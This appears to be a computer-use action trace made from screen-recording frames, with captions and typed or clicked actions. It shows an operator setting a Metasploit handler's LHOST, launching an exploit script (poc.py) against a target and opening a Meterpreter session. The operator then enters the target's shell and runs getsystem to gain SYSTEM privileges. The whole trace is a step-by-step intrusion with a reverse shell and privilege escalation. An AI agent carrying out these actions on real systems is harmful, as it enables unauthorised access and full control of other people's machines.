
- List the handler options and set LHOST to 192.168.43.28
type("show")

double_click(66, 552)

type("set")

type("LHOST 192.168.43.28")

mouse_move(544, 250)

- Launch python poc.py against the target and start the handler with run
type("python")

type("poc.py")

type("run")

left_click(110, 62)

- Check the working directory with pwd, try the target's command shell, and exit back to Meterpreter
type("pwd")

type("exit")

- Escalate the Meterpreter session to SYSTEM with getsystem
type("getsystem")
